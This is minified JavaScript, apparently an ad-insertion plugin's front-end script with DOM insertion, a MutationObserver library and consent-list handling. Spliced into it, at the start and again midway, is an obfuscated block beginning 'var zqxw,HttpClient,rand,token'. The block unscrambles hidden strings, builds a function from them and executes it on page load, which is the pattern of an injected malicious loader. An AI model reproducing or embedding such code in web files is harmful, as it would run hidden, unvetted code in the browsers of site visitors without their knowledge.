nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();ai_insert=function(c,h,t){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var b=p[u];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=t;var m=v.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var l="";"before"==c?l=
ai_front.insertion_before:"after"==c?l=ai_front.insertion_after:"prepend"==c?l=ai_front.insertion_prepend:"append"==c?l=ai_front.insertion_append:"replace-content"==c?l=ai_front.insertion_replace_content:"replace-element"==c&&(l=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=l+" "+h+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();l=!0;try{var w=m.createContextualFragment(v.innerHTML)}catch(r){l=!1}"before"==c?l?b.parentNode.insertBefore(w,
b):jQuery(v.innerHTML).insertBefore(jQuery(b)):"after"==c?l?b.parentNode.insertBefore(w,b.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==c?l?b.insertBefore(w,b.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==c?l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b)):"replace-content"==c?(b.innerHTML="",l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b))):"replace-element"==c&&(l?b.parentNode.insertBefore(w,b):jQuery(v.innerHTML).insertBefore(jQuery(b)),
b.parentNode.removeChild(b))}};
ai_insert_code=function(c){function h(m,l){return null==m?!1:m.classList?m.classList.contains(l):-1<(" "+m.className+" ").indexOf(" "+l+" ")}function t(m,l){null!=m&&(m.classList?m.classList.add(l):m.className+=" "+l)}function p(m,l){null!=m&&(m.classList?m.classList.remove(l):m.className=m.className.replace(new RegExp("(^|\\b)"+l.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof c){var u=!1;if(h(c,"no-visibility-check")||c.offsetWidth||c.offsetHeight||c.getClientRects().length){u=
c.getAttribute("data-code");var y=c.getAttribute("data-insertion"),b=c.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(u)),p(c,"ai-viewports")}else{y=document.createRange();b=!0;try{var v=y.createContextualFragment(b64d(u))}catch(m){b=!1}b?c.parentNode.insertBefore(v,c.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(c.nextSibling));p(c,"ai-viewports")}u=!0}else v=c.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),t(v,"ai-debug-viewport-invisible")),p(c,"ai-viewports");return u}};
ai_insert_list_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h),p=h.closest("div.code-block");if(p){t||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(c);t&&ai_process_elements()}};
ai_insert_viewport_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h);h.classList.remove(c);t&&(c=h.closest("div.code-block"),null!=c&&(t=h.getAttribute("style"),null!=t&&c.setAttribute("style",c.getAttribute("style")+" "+t)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_code_by_class=function(c){var h=document.getElementsByClassName(c)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(c))};ai_insert_client_code=function(c,h){var t=document.getElementsByClassName(c)[0];if("undefined"!=typeof t){var p=t.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(t.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(c),t.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(c,h,t){function p(r,d,e){b.addMethod(d,e,r.unbindEvent);b.addMethod(d,e,r.unbindEventWithSelectorOrCallback);b.addMethod(d,e,r.unbindEventWithSelectorAndCallback)}function u(r){r.arrive=l.bindEvent;p(l,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(c.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&r.call(d,e)},addMethod:function(d,e,f){var a=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,a;a=d[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,a){for(var g=0,k;k=d[g];g++)f(k,e,a)&&a.push({callback:e.callback,elem:k}),0<k.childNodes.length&&b.checkChildNodesRecursively(k.childNodes,e,f,a)},mergeArrays:function(d,e){var f={},a;for(a in d)d.hasOwnProperty(a)&&(f[a]=d[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==c||(d=[d]);return d}}}(),v=function(){var r=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(d,e,f,a){d={target:d,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};r.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(d){this._beforeAdding=
d};r.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return r}(),m=function(r,d){var e=new v,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===c.document||k===c)k=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){d.call(this,x,g)});var q=r(g.options);n.observe(k,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,n){k=b.mergeArrays(a,k);for(var q=b.toElementsArray(this),
x=0;x<q.length;x++)e.addEvent(q[x],g,k,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(k){for(var n=0;n<g.length;n++)if(this===t||k.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<k.length;q++)if((this===t||n.target===k[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<k.length;q++)if((this===t||n.target===k[q])&&n.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===t||q.target===n[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},l=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===t&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};l=new m(function(f){var a=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var k=g.addedNodes,n=g.target,q=[];null!==k&&0<k.length?b.checkChildNodesRecursively(k,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=l.bindEvent;l.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);var k=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<k.length;q++)for(var x=
k[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return l},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var d={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,k);b.callCallbacks(k,a)})});var e=w.bindEvent;w.bindEvent=
function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);e.call(this,f,a,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(l,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,m){a.raw=m;return a};$jscomp.arrayIteratorImpl=function(a){var m=0;return function(){return m<a.length?{done:!1,value:a[m++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var m="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return m?m.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function m(d){d=d.match(F);return null!=d&&1<d.length&&"string"===typeof d[1]&&0<d[1].length?d[1].toLowerCase():null}function A(d){try{var k=Date.parse(d);isNaN(k)&&(k=null)}catch(L){k=null}if(null==k&&d.includes(" ")){d=d.split(" ");try{k=Date.parse(d[0]);if(d[1].includes(":")){var u=d[1].split(":");k+=1E3*(3600*parseInt(u[0])+60*parseInt(u[1])+parseInt(u[2]))}isNaN(k)&&(k=null)}catch(L){k=null}}return k}function p(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(d,k){k&&"useractioncomplete"===d.eventStatus&&(ai_tcData=d,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(d){return!!~this.indexOf(d)});var F=/:\/\/(.[^/:]+)/i;
ai_process_lists=function(d){function k(c,b,h){if(0==c.length){if("!@!"==h)return!0;b!=h&&("true"==h.toLowerCase()?h=!0:"false"==h.toLowerCase()&&(h=!1));return b==h}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=c[0];c=c.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,k(c,f,h))return!0}else if(f in b)return k(c,b[f],h);return!1}function u(c,b,h){if("object"!=typeof c||-1==b.indexOf("["))return!1;
b=b.replace(/]| /gi,"").split("[");return k(b,c,h)}function L(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(c,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==c.eventStatus||"useractioncomplete"==c.eventStatus?(ai_tcData=c,c.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
10)):"cmpuishown"==c.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function H(c){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&p(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,L(),url_parameters_need_tcData=!0)):
c&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}d=null==d?a("div.ai-list-data, meta.ai-list-data"):d.filter(".ai-list-data");if(d.length){d.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(c,b){G[b]=c.trim()});var R=getAllUrlParams(window.location.search);if(null!=R.referrer)var r=R.referrer;else r=document.referrer,""!=r&&(r=m(r));var M=window.navigator.userAgent,N=M.toLowerCase();
if("undefined"!==typeof MobileDetect)var S=new MobileDetect(M);d.each(function(){var c=a(this).closest("div.code-block"),b=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var f=a(this).attr("referer-list-type"),y=!1;a.each(h,function(v,g){if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=r.indexOf(g))return y=!0,!1}else{if(g=g.substr(1),r.substr(-g.length)==g)return y=!0,!1}else if("*"==g.charAt(g.length-
1)){if(g=g.substr(0,g.length-1),0==r.indexOf(g))return y=!0,!1}else if("#"==g){if(""==r)return y=!0,!1}else if(g==r)return y=!0,!1});switch(f){case "B":y&&(b=!1);break;case "W":y||(b=!1)}}if(b&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof S))switch(h=b64d(h).split(","),f=a(this).attr("client-list-type"),n=!1,a.each(h,function(v,g){if(""==g.trim())return!0;var I=g.split("&&");a.each(I,function(W,e){var t=!0;e=e.trim();"!!"==e.substring(0,2)&&(t=!1,e=e.substring(2));var l=
!1;"*"==e.charAt(0)?"*"==e.charAt(e.length-1)?(e=e.substr(1,e.length-2).toLowerCase(),-1!=N.indexOf(e)&&(l=!0)):(e=e.substr(1).toLowerCase(),N.substr(-e.length)==e&&(l=!0)):"*"==e.charAt(e.length-1)?(e=e.substr(0,e.length-1).toLowerCase(),0==N.indexOf(e)&&(l=!0)):S.is(e)&&(l=!0);n=l?t:!t;if(!n)return!1});if(n)return!1}),f){case "B":n&&(b=!1);break;case "W":n||(b=!1)}var O=h=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var w=a(this).attr("parameter-list-type"),
T=[];G.forEach(function(v){v=v.split("=");try{var g=JSON.parse(decodeURIComponent(v[1]))}catch(I){g=decodeURIComponent(v[1])}T[v[0]]=g});var n=!1,J=a(this);a.each(f,function(v,g){var I=g.split("&&");a.each(I,function(W,e){var t=!0;e=e.trim();"!!"==e.substring(0,2)&&(t=!1,e=e.substring(2));var l=e,z="!@!",U=-1!=e.indexOf("["),V=(0==e.indexOf("tcf-v2")||0==e.indexOf("euconsent-v2"))&&-1!=e.indexOf("[");-1!=e.indexOf("=")&&(z=e.split("="),l=z[0],z=z[1],U=-1!=l.indexOf("["),V=(0==l.indexOf("tcf-v2")||
0==l.indexOf("euconsent-v2"))&&-1!=l.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),l=l.replace(/]| /gi,"").split("["),l.shift(),n=(l=k(l,ai_tcData,z))?t:!t):(J.addClass("ai-list-data"),O=!0,"function"==typeof __tcfapi?H(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?H(!1):setTimeout(function(){"function"==typeof __tcfapi?H(!1):setTimeout(function(){H(!0)},3E3)},
1E3)},600)));else if(U)n=(l=u(T,l,z))?t:!t;else{var P=!1;"!@!"==z?G.every(function(X){return X.split("=")[0]==e?(P=!0,!1):!0}):P=-1!=G.indexOf(e);n=P?t:!t}if(!n)return!1});if(n)return!1});switch(w){case "B":n&&(b=!1);break;case "W":n||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(J.removeClass("ai-list-data"),J.removeClass("ai-list-manual")):(h=!0,J.addClass("ai-list-data")));if(!h&&!O&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&
